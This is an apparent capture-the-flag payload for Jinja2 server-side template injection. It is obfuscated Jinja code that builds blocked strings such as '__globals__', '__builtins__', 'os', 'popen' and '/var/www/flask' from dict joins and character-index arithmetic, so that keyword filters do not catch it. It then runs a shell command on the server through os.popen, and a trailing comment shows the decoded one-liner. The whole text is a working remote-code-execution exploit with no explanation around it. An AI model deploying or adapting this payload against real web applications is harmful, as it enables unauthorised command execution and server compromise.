 {% set id=dict(ind=a,ex=a)|join%}
{% set pp=dict(po=a,p=a)|join%}
{% set ls=dict(ls=a)|join%}
{% set ppe=dict(po=a,pen=a)|join%}
{% set gt=dict(ge=a,t=a)|join%}
{% set cr=dict(ch=a,r=a)|join%}
{% set nn=dict(n=a)|join%}
{% set tt=dict(t=a)|join%}
{% set ff=dict(f=a)|join%}
{% set ooqq=dict(o=a,s=a)|join %}
{% set rd=dict(re=a,ad=a)|join%}
{% set five=(lipsum|string|list)|attr(id)(tt) %}
{% set three=(lipsum|string|list)|attr(id)(nn) %}
{% set one=(lipsum|string|list)|attr(id)(ff) %}
{% set shiba=five*five-three-three-one %}
{% set xiahuaxian=(lipsum|string|list)|attr(pp)(shiba) %}
{% set gb=(xiahuaxian,xiahuaxian,dict(glob=a,als=a)|join,xiahuaxian,xiahuaxian)|join %}
{% set bin=(xiahuaxian,xiahuaxian,dict(builtins=a)|join,xiahuaxian,xiahuaxian)|join %}
{% set chcr=(lipsum|attr(gb))|attr(gt)(bin)|attr(gt)(cr) %}
{% set xiegang=chcr(three*five*five-one-one-one-one-one-one-one-one-one-one-one-one-one-one-one-one-one-one-
one-one-one-one-one-one-one-one-one-one)%}
{% set space=chcr(three*three*five-five-five-three) %}
{% set shell=(ls,space,xiegang,dict(var=a)|join,xiegang,dict(www=a)|join,xiegang,dict(flask=a)|join)|join %}
{{(lipsum|attr(gb))|attr(gt)(ooqq)|attr(ppe)(shell)|attr(rd)()}}
//lipsum.__globals__.get('__builtins__').os.popen('ls /var/www/flask').read()